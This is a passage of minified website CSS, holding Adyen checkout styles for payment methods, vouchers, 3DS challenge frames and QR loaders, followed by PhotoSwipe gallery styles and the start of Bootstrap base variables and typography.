#e6e9eb;width:100%}.adyen-checkout__voucher-result__image{align-items:center;display:flex;justify-content:center;margin-bottom:40px;width:100%}.adyen-checkout__link--voucher-result-instructions{display:inline-block}.adyen-checkout__voucher-result__image__wrapper{display:block;height:48px;margin:0 24px;position:relative}.adyen-checkout__voucher-result__image__wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__voucher-result__image__wrapper:nth-child(2):before{border-left:1px solid #d4d9db;content:"";height:64px;left:-24.5px;position:absolute;top:-8px;width:1px}.adyen-checkout__voucher-result__image__brand,.adyen-checkout__voucher-result__image__issuer{border-radius:3px;height:48px}.adyen-checkout__voucher-result__introduction{color:#00112c;font-size:.81em;line-height:19px;margin:0 auto;max-width:400px;text-align:center}.adyen-checkout__voucher-result__amount{color:#00112c;font-size:1em;font-weight:700;margin:24px auto 0;text-align:center}.adyen-checkout__voucher-result__surcharge{color:#687282;display:block;font-size:.81em;font-weight:400;line-height:19px;text-align:center}.adyen-checkout__voucher-result__code__label{display:block;font-weight:400;left:0;line-height:19px;margin:0 auto;position:absolute;right:0;top:-2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.adyen-checkout__voucher-result__code__label:before{content:"";position:absolute}.adyen-checkout__voucher-result__code__label__text{background:#fff;color:#00112c;font-size:13px;letter-spacing:normal;line-height:1;padding:0 8px}.adyen-checkout__voucher-result__code__barcode{display:block;height:56px;margin:0 auto 8px;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__voucher-result__code{border-width:1px 0;color:#00112c;display:inline-block;font-size:1.5em;font-weight:700;letter-spacing:1px;line-height:1.2;margin:0 auto;padding:16px 48px;position:relative;text-align:center;-webkit-user-select:all;-moz-user-select:all;user-select:all;width:100%;word-break:break-word}.adyen-checkout__voucher-result__details{list-style:none;margin:-1px auto 0;padding:0}.adyen-checkout__voucher-result__details__item{border-top:1px solid #e6e9eb;color:#00112c;display:flex;font-size:.81em;justify-content:space-between;padding:16px 24px;word-break:break-word}.adyen-checkout__voucher-result__details__item:last-child{margin-bottom:0}.adyen-checkout__voucher-result__details__label{max-width:50%;text-align:left}.adyen-checkout__voucher-result__details__value{font-weight:700;max-width:50%;text-align:right}.adyen-checkout__voucher-result__actions{align-items:center;display:flex;justify-content:center;list-style:none;margin:0 auto 32px;max-width:100%;min-width:200px;padding:0;width:300px}.adyen-checkout__voucher-result__actions__item{margin:0 4px}.adyen-checkout__paypal__buttons{position:relative;z-index:0}.adyen-checkout__paypal__button{display:flex;margin-bottom:16px}.adyen-checkout__paypal__button:empty{display:none}.adyen-checkout__paypal__status--pending{margin:16px 0}.adyen-checkout__paypal__status--processing{align-items:center;display:flex;font-size:13px;justify-content:center;padding:24px 0}.adyen-checkout__payment-method .adyen-checkout__paypal__status--pending{margin:-16px 0 38px}.adyen-checkout__payment-method .adyen-checkout__paypal__status--processing{padding:20px 0 65px}.adyen-checkout__phone-input{direction:ltr}.adyen-checkout__phone-input .adyen-checkout__input-wrapper{width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px;left:40px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input--phoneNumber{border:1px solid transparent;height:35px;margin-left:8px;padding-left:15px}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput{align-items:center;display:flex}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__input-wrapper--phoneInput:focus{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__phoneNumber{align-items:center;display:flex;margin-left:65px;width:100%}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__countryFlag{position:absolute}.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout__phone-input .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout__threeds2__challenge,.adyen-checkout__threeds2__challenge-container{background-color:transparent;box-sizing:border-box;display:block;height:inherit;min-height:400px;overflow:hidden;position:relative;width:100%}.adyen-checkout__threeds2__challenge--01,.adyen-checkout__threeds2__challenge--01 .adyen-checkout__iframe--threeDSIframe{height:400px;width:250px}.adyen-checkout__threeds2__challenge--02,.adyen-checkout__threeds2__challenge--02 .adyen-checkout__iframe--threeDSIframe{height:400px;width:390px}.adyen-checkout__threeds2__challenge--03,.adyen-checkout__threeds2__challenge--03 .adyen-checkout__iframe--threeDSIframe{height:600px;width:500px}.adyen-checkout__threeds2__challenge--04,.adyen-checkout__threeds2__challenge--04 .adyen-checkout__iframe--threeDSIframe{height:400px;width:600px}.adyen-checkout__threeds2__challenge--05,.adyen-checkout__threeds2__challenge--05 .adyen-checkout__iframe--threeDSIframe{height:100%;width:100%}.adyen-checkout__iframe--threeDSIframe{border:0;left:0;position:absolute;top:0}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__threeds2-challenge-error .adyen-checkout__status__text{color:#d10244;margin-bottom:56px;text-align:center}.adyen-checkout__qr-loader{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__qr-loader--result{padding:100px}.adyen-checkout__qr-loader__brand-logo{border-radius:3px;width:74px}.adyen-checkout__qr-loader__subtitle{margin:32px auto 0;max-width:400px}.adyen-checkout__qr-loader__subtitle--result{margin-bottom:32px}.adyen-checkout__qr-loader__payment_amount,.adyen-checkout__qr-loader__subtitle{color:#00112c;font-size:1em;line-height:19px}.adyen-checkout__qr-loader__icon{height:88px;width:88px}.adyen-checkout__qr-loader__payment_amount{font-weight:700}.adyen-checkout__qr-loader__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;padding-right:3%;width:152px}[dir=rtl] .adyen-checkout__qr-loader__progress{padding-left:3%;padding-right:0}.adyen-checkout__qr-loader__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__qr-loader__countdown{color:#687282;font-size:.81em}.adyen-checkout__qr-loader>.adyen-checkout__spinner__wrapper{margin:60px 0}.adyen-checkout__qr-loader__app-link{display:none;margin-top:16px}.adyen-checkout__qr-loader__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__qr-loader__separator__label:after,.adyen-checkout__qr-loader__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__qr-loader__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__qr-loader__separator__label:after{margin-left:2%}.adyen-checkout__button.adyen-checkout__button--qr-loader{margin-top:24px;text-decoration:none}.adyen-checkout__qr-loader__instructions{color:#687282;font-size:1em;line-height:1.5;margin-top:32px}.adyen-checkout__qr-loader__actions{align-items:center;display:flex;justify-content:center;margin-top:32px}@media only screen and (max-device-width:1200px){.adyen-checkout__qr-loader__app-link{display:block}}.adyen-checkout__voucher-result--boletobancario .adyen-checkout__voucher-result__code,.adyen-checkout__voucher-result--oxxo .adyen-checkout__voucher-result__code{font-size:.81em;line-height:19px;padding:24px;word-break:break-all}.adyen-checkout__alert-message{border-radius:6px;display:flex;font-size:.81em;margin:0 0 16px;padding:12px;text-align:left}.adyen-checkout__alert-message--error{background:#fbe6ed}.adyen-checkout__alert-message--warning{background:#ffeacc}.adyen-checkout__alert-message--info{background:#e5efff}.adyen-checkout__alert-message__icon{height:14px;margin-right:8px;width:14px}.adyen-checkout__giftcard-result__header{align-items:center;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;position:relative;width:100%}.adyen-checkout__giftcard-result__header__title{align-items:center;display:flex}.adyen-checkout__giftcard-result__name{margin-left:8px}.adyen-checkout__giftcard-result__balance{list-style:none;margin:16px 0 0;padding:0}.adyen-checkout__giftcard-result__balance__item{display:flex;justify-content:space-between;margin-bottom:8px}.adyen-checkout__giftcard-result__balance__item .adyen-checkout__giftcard-result__balance__title--transactionLimit{color:#687282}.adyen-checkout__giftcard-result__balance__item:last-child{margin-bottom:0}.adyen-checkout__giftcard-result__balance__value--amount{font-weight:700}.adyen-checkout__giftcard-result__remaining-balance{color:#687282;font-size:13px;line-height:19px;margin:8px auto 0;text-align:center}.DropinComponent-module_adyen-checkout__payment-methods-list__mAjAm{list-style:none;margin:0;padding:0}.DropinComponent-module_adyen-checkout__payment-method__nWdwg{display:block;max-height:60px}.DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:none}.DropinComponent-module_adyen-checkout__payment-method__image__nB80V{height:26px;width:40px}.DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-right:8px}[dir=rtl] .DropinComponent-module_adyen-checkout__payment-method__image__wrapper__6NWzA{margin-left:8px;margin-right:0}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF{max-height:100%}.DropinComponent-module_adyen-checkout__payment-method--selected__6egZF .DropinComponent-module_adyen-checkout__payment-method__details__-rsW7{display:block}.adyen-checkout__payment-method__disable-confirmation{background:#d10244;border-left:1px solid #c70241;border-right:1px solid #c70241;color:#fff;font-size:.81em;margin:0 -17px;max-height:0;opacity:0;overflow:hidden;transition:opacity .15s ease-out,max-height .15s linear,margin-bottom .1s linear}.adyen-checkout__payment-method__disable-confirmation.adyen-checkout__payment-method__disable-confirmation--open{margin-bottom:16px;max-height:62px;opacity:1}.adyen-checkout__payment-method__disable-confirmation__content{align-items:center;display:flex;justify-content:space-between;padding:8px 16px}.adyen-checkout__payment-method__disable-confirmation__buttons{display:flex}.adyen-checkout__payment-method__disable-confirmation__button{background:#d10244;border:1px solid transparent;border-radius:6px;color:#fff;cursor:pointer;display:block;height:auto;line-height:14px;margin:0 0 0 8px;padding:8px;width:auto}.adyen-checkout__payment-method__disable-confirmation__button:hover,.adyen-checkout__payment-method__disable-confirmation__button:hover:focus{background:#b8023c;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button:active,.adyen-checkout__payment-method__disable-confirmation__button:hover:active{background:#9e0234;box-shadow:none}.adyen-checkout__payment-method__disable-confirmation__button--remove,.adyen-checkout__payment-method__disable-confirmation__button--remove:disabled{border-color:#fff}.adyen-checkout__payment-method__disable-confirmation__button--cancel,.adyen-checkout__payment-method__disable-confirmation__button--cancel:disabled{border-color:transparent}.adyen-checkout__payment-method{background:#fff;border:1px solid #e6e9eb;cursor:pointer;margin-top:-1px;position:relative;transition:opacity .3s ease-out;width:100%}.adyen-checkout__payment-method:focus{outline:0}.adyen-checkout__payment-method--selected+.adyen-checkout__payment-method,.adyen-checkout__payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px;margin-top:0}.adyen-checkout__payment-method--next-selected,.adyen-checkout__payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px;margin-bottom:0}.adyen-checkout__payment-method--loading{opacity:.2}.adyen-checkout__payment-method--selected.adyen-checkout__payment-method--loading{opacity:.9}.adyen-checkout__payment-method--confirming .adyen-checkout__payment-method__details__content,.adyen-checkout__payment-method--disabling{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__payment-method--disabling{opacity:.3}.adyen-checkout__payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:400;justify-content:space-between;padding:12px 16px 12px 44px;position:relative;transition:background .1s ease-out;width:100%}[dir=rtl] .adyen-checkout__payment-method__header{padding:12px 44px 12px 12px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__header{padding:16px}.adyen-checkout__payment-method__header__title{align-items:center;background:none;border:none;color:#00112c;cursor:pointer;display:flex;flex-shrink:0;font-size:1em;font-weight:400;margin-right:16px;max-width:100%;padding:4px}[dir=rtl] .adyen-checkout__payment-method__header__title{margin-left:16px;margin-right:0}.adyen-checkout__payment-method__surcharge{color:#687282;margin-left:5px}.adyen-checkout__payment-method--selected{background:#f7f8f9;border:1px solid #e6e9eb;border-radius:12px;cursor:default;margin:8px 0;transition:margin .15s cubic-bezier(.4,0,.2,1) 0ms,opacity .3s ease-out}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__header{flex-wrap:wrap}.adyen-checkout__payment-method__name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__payment-method__name--selected{font-weight:500}.adyen-checkout__payment-method__details{padding:0 16px;position:relative}.adyen-checkout__payment-method__details__content{margin:0 0 16px}.adyen-checkout__payment-method__image__wrapper{height:26px;position:relative;width:40px}.adyen-checkout__payment-method__image__wrapper--outline:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__payment-method__image{border-radius:3px;display:block}.adyen-checkout__payment-method__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;height:16px;margin:4px 0;overflow:hidden;text-align:right}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__brand-number{color:#99a3ad;font-size:13px}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands{height:auto;overflow:visible;text-align:left}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{display:inline-block;height:16px;margin-right:4px;transition:opacity .2s ease-out;width:24px}.adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper:last-child{margin:0}.adyen-checkout__payment-method--selected .adyen-checkout__payment-method__brands .adyen-checkout__payment-method__image__wrapper{margin-bottom:4px}.adyen-checkout__payment-method__brands img{height:16px;width:24px}.adyen-checkout__payment-method__image__wrapper--disabled{opacity:.25}.adyen-checkout__payment-method__radio{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;height:16px;left:16px;position:absolute;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}[dir=rtl] .adyen-checkout__payment-method__radio{left:auto;right:16px}.adyen-checkout__payment-method--standalone .adyen-checkout__payment-method__radio{display:none}.adyen-checkout__payment-method__radio:after{background-color:#fff;border-radius:50%;content:"";display:block;height:6px;left:0;margin:0 auto;position:absolute;right:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease-out;width:6px}.adyen-checkout__payment-method:hover:not(.adyen-checkout__payment-method--selected) .adyen-checkout__payment-method__radio{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__payment-method__radio--selected{background-color:#06f;border:0;transition:all .3s ease-out}.adyen-checkout__payment-method__radio--selected:hover{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__payment-method__radio--selected:after{transform:translateY(-50%) scale(1)}.adyen-checkout__order-payment-methods-list{list-style:none;margin:0 auto 16px;padding:0}.adyen-checkout__order-payment-method{background:#fff;border:1px solid #e6e9eb;margin-top:-1px;position:relative;width:100%}.adyen-checkout__order-payment-method:first-child{border-top-left-radius:12px;border-top-right-radius:12px}.adyen-checkout__order-payment-method:last-child{border-bottom-left-radius:12px;border-bottom-right-radius:12px}.adyen-checkout__order-payment-method__header{align-items:center;color:#00112c;display:flex;flex-wrap:nowrap;font-size:1em;font-weight:500;justify-content:space-between;padding:16px;position:relative;transition:background .1s ease-out;width:100%}.adyen-checkout__order-payment-method__header .adyen-checkout__payment-method__header__title{padding:0}.adyen-checkout__order-payment-method__details{padding:0 16px 16px}.adyen-checkout__order-payment-method__deducted-amount{display:flex;font-size:1em;justify-content:space-between;line-height:1em}.adyen-checkout__order-payment-method__deducted-amount__label{font-size:.81em}.adyen-checkout__order-payment-method__deducted-amount__value{font-weight:500}.adyen-checkout__order-remaining-amount{background:#ffeacc;border-radius:6px;color:#7f4a00;display:block;font-size:.81em;margin-bottom:16px;padding:8px 16px;width:100%}.adyen-checkout__order-remaining-amount strong{font-weight:700}.adyen-checkout__status{align-items:center;background-color:#fff;border:1px solid #d4d9db;border-radius:6px;color:#00112c;display:flex;flex-direction:column;font-size:1em;height:350px;justify-content:center;margin:0;padding:32px;text-align:center}.adyen-checkout__status__icon{margin-bottom:24px}.adyen-checkout__status .adyen-checkout__spinner__wrapper{max-height:88px}.adyen-checkout__dropin,.adyen-checkout__dropin *,.adyen-checkout__dropin :after,.adyen-checkout__dropin :before{box-sizing:border-box}.adyen-checkout__payment-methods-list--loading{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__instant-payment-methods-list{list-style:none;margin:0;padding:0}.adyen-checkout__instant-payment-methods-list li:not(:last-child){margin-bottom:8px}.adyen-checkout__link{color:#06f;text-decoration:none}.adyen-checkout__link:hover{text-decoration:underline}.AchInput-module_sf-input__wrapper__lfdiv{position:relative}.AchInput-module_sf-input__wrapper__lfdiv *,.AchInput-module_sf-input__wrapper__lfdiv :after,.AchInput-module_sf-input__wrapper__lfdiv :before{box-sizing:border-box}.AchInput-module_adyen-checkout__input__8WwCR{display:block;max-height:100px}.adyen-checkout__pm__holderName{margin-bottom:0}.adyen-checkout__fieldset__title+.adyen-checkout__ach-sf__form{margin-top:0}.adyen-checkout__ach-input .adyen-checkout__fieldset--address,.adyen-checkout__ach-sf__form{margin-top:16px}.adyen-checkout__loading-input__form{transition:opacity .25s ease-out}.adyen-checkout-phone-input--new{direction:ltr}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper{width:100%}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input{height:auto;padding:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within{border:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__input:focus-within .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #06f}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button{border:0;border-bottom-right-radius:0;border-top-right-radius:0;height:35px;width:auto}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button:after{box-sizing:revert;height:10px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active,.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout__dropdown__button--active:hover{box-shadow:none}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number{border:1px solid transparent;height:35px;line-height:35px;min-height:35px;padding-bottom:0;padding-left:15px;padding-top:0}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input--phone-number:focus-within{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-dropdown--countrycode-selector{border-right:1px solid #dce0e5;min-width:134px;width:134px}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-input-holder--phone-input{align-items:center;display:flex}.adyen-checkout-phone-input--new .adyen-checkout__input-wrapper .adyen-checkout-phone-number{align-items:center;display:flex;flex:3}.adyen-checkout-phone-input--new .adyen-checkout-phone-input__error-holder{margin-top:-10px}.adyen-checkout__await{background:#fff;border:1px solid #d4d9db;border-radius:12px;padding:40px;text-align:center}.adyen-checkout__await--result{padding:100px}.adyen-checkout__qr-loader--app{border:0;border-radius:0;padding:0}.adyen-checkout__await__brand-logo{border-radius:3px;width:74px}.adyen-checkout__await__indicator-text,.adyen-checkout__await__subtitle{color:#00112c;font-size:1em;line-height:19px;margin-top:32px}.adyen-checkout__await__indicator-holder .adyen-checkout__await__indicator-text{margin-left:10px;margin-top:6px}.adyen-checkout__await__indicator-holder{display:flex;justify-content:center;margin-bottom:20px;margin-top:32px}.adyen-checkout__await__subtitle--result{margin-bottom:32px}.adyen-checkout__await__icon{height:88px;width:88px}.adyen-checkout__await__progress{background:#d4d9db;border-radius:24px;height:4px;margin:32px auto 12px;width:152px}.adyen-checkout__await__percentage{background:#06f;border-radius:24px;display:block;height:100%}.adyen-checkout__await__countdown{color:#687282;font-size:.81em}.adyen-checkout__await>.adyen-checkout__spinner__wrapper{margin:60px 0}.adyen-checkout__await__app-link{display:none;margin-top:16px}.adyen-checkout__await__separator__label{color:#687282;display:block;font-size:13px;overflow:hidden;position:relative;text-align:center;z-index:1}.adyen-checkout__await__separator__label:after,.adyen-checkout__await__separator__label:before{background-color:#e6e9eb;content:"\a0";height:1px;overflow:hidden;position:absolute;top:51%;width:50%}.adyen-checkout__await__separator__label:before{margin-left:-52%;text-align:right}.adyen-checkout__await__separator__label:after{margin-left:2%}@media only screen and (max-device-width:1200px){.adyen-checkout__await__app-link{display:block}}.adyen-checkout__blik__helper{color:#00112c;font-size:1em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__introduction{color:#00112c;font-size:.81em;font-weight:400;margin:0 0 16px;padding:0}.adyen-checkout__bankTransfer__emailField{margin:0 0 16px}.adyen-checkout__bacs--confirm{position:relative}.adyen-checkout__bacs--confirm .adyen-checkout-input__inline-validation--valid{display:none}.adyen-checkout__bacs .adyen-checkout__field--inactive{pointer-events:none}.adyen-checkout__bacs .adyen-checkout__bacs--edit{cursor:pointer;position:absolute;right:0;top:-25px;width:20%}.adyen-checkout__bacs .adyen-checkout__bacs--edit-dropin{top:-50px}.adyen-checkout__bacs .adyen-checkout__bacs--edit .adyen-checkout__bacs--edit-button{background:none;border:none;color:#06f;cursor:pointer;text-align:end;text-decoration:underline}.adyen-checkout__voucher-result__introduction{font-size:1em;max-width:420px}.adyen-checkout__klarna-widget{pointer-events:all}
/*! PhotoSwipe main CSS by Dmytro Semenov | photoswipe.com */.pswp{--pswp-bg:#000;--pswp-placeholder-bg:#222;--pswp-root-z-index:100000;--pswp-preloader-color:rgba(79,79,79,.4);--pswp-preloader-color-secondary:hsla(0,0%,100%,.9);--pswp-icon-color:#fff;--pswp-icon-color-secondary:#4f4f4f;--pswp-icon-stroke-color:#4f4f4f;--pswp-icon-stroke-width:2px;--pswp-error-text-color:var(--pswp-icon-color);-webkit-tap-highlight-color:rgba(0,0,0,0);contain:layout style size;display:none;height:100%;left:0;opacity:.003;position:fixed;top:0;touch-action:none;width:100%;z-index:var(--pswp-root-z-index)}.pswp,.pswp:focus{outline:0}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--open{display:block}.pswp,.pswp__bg{transform:translateZ(0);will-change:opacity}.pswp__bg{background:var(--pswp-bg);opacity:.005}.pswp,.pswp__scroll-wrap{overflow:hidden}.pswp__bg,.pswp__container,.pswp__content,.pswp__img,.pswp__item,.pswp__scroll-wrap,.pswp__zoom-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.pswp__img,.pswp__zoom-wrap{height:auto;width:auto}.pswp--click-to-zoom.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img{cursor:move;cursor:-webkit-grab;cursor:grab}.pswp--click-to-zoom.pswp--zoomed-in .pswp__img:active{cursor:-webkit-grabbing;cursor:grabbing}.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img,.pswp--no-mouse-drag.pswp--zoomed-in .pswp__img:active,.pswp__img{cursor:zoom-out}.pswp__button,.pswp__container,.pswp__counter,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__item{overflow:hidden;z-index:1}.pswp__hidden{display:none!important}.pswp__content{pointer-events:none}.pswp__content>*{pointer-events:auto}.pswp__error-msg-container{display:grid}.pswp__error-msg{color:var(--pswp-error-text-color);font-size:1em;line-height:1;margin:auto}.pswp .pswp__hide-on-close{opacity:.005;pointer-events:none;transition:opacity var(--pswp-transition-duration) cubic-bezier(.4,0,.22,1);will-change:opacity;z-index:10}.pswp--ui-visible .pswp__hide-on-close{opacity:1;pointer-events:auto}.pswp__button{-webkit-touch-callout:none;-webkit-appearance:none;background:none;border:0;box-shadow:none;cursor:pointer;display:block;height:60px;margin:0;opacity:.85;overflow:hidden;padding:0;position:relative;width:50px}.pswp__button:active,.pswp__button:focus,.pswp__button:hover{background:none;border:0;box-shadow:none;opacity:1;padding:0;transition:none}.pswp__button:disabled{cursor:auto;opacity:.3}.pswp__icn{fill:var(--pswp-icon-color);color:var(--pswp-icon-color-secondary);height:32px;left:9px;overflow:hidden;pointer-events:none;position:absolute;top:14px;width:32px}.pswp__icn-shadow{stroke:var(--pswp-icon-stroke-color);stroke-width:var(--pswp-icon-stroke-width);fill:none}.pswp__icn:focus{outline:0}.pswp__img--with-bg,div.pswp__img--placeholder{background:var(--pswp-placeholder-bg)}.pswp__top-bar{display:flex;flex-direction:row;height:60px;justify-content:flex-end;left:0;pointer-events:none!important;position:absolute;top:0;width:100%;z-index:10}.pswp__top-bar>*{pointer-events:auto;will-change:opacity}.pswp__button--close{margin-right:6px}.pswp__button--arrow{height:100px;margin-top:-50px;position:absolute;top:0;top:50%;width:75px}.pswp__button--arrow:disabled{cursor:default;display:none}.pswp__button--arrow .pswp__icn{background:none;border-radius:0;height:60px;margin-top:-30px;top:50%;width:60px}.pswp--one-slide .pswp__button--arrow{display:none}.pswp--touch .pswp__button--arrow{visibility:hidden}.pswp--has_mouse .pswp__button--arrow{visibility:visible}.pswp__button--arrow--prev{left:0;right:auto}.pswp__button--arrow--next{right:0}.pswp__button--arrow--next .pswp__icn{left:auto;right:14px;transform:scaleX(-1)}.pswp__button--zoom{display:none}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__zoom-icn-bar-v{display:none}.pswp__preloader{height:60px;margin-right:auto;overflow:hidden;position:relative;width:50px}.pswp__preloader .pswp__icn{-webkit-animation:pswp-clockwise .6s linear infinite;animation:pswp-clockwise .6s linear infinite;opacity:0;transition:opacity .2s linear}.pswp__preloader--active .pswp__icn{opacity:.85}@-webkit-keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes pswp-clockwise{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.pswp__counter{color:var(--pswp-icon-color);font-size:14px;height:30px;line-height:30px;margin:15px 0 0 20px;opacity:.85;text-shadow:1px 1px 3px var(--pswp-icon-color-secondary)}.pswp--one-slide .pswp__counter{display:none}:root{--bs-body-color:#333!important;--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#333;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:51,51,51;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:"Basis Grotesque Pro",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Block Berthold,sans-serif;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline 